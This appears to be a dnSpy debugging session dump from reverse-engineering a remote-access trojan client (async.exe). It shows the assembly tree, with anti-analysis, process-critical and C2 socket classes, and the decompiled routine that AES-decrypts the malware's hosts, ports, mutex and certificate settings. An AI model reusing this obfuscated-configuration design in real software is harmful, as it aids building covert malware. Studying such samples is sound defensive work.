 dnSpy v6.4.1 (32-bit, .NET Framework, Administrator, Debugging, async.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
Settings
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x02000003 RID: 3
11 public static class Settings
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
14 public static bool InitializeSettings()
15 {
16 bool flag;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
33 flag = Settings.VerifyHash();
100 %
Locals
Name Value Type
System.Text.Encoding.UTF8.get returned {System.Text.UTF8Encoding} System.Text.UTF8Encoding
System.Convert.FromBase64String returned {byte[0x00000040]} byte[]
Client.Algorithm.Aes256.Decrypt returned {byte[0x00000004]} byte[]
System.Text.Encoding.GetString returned "null" string
flag false bool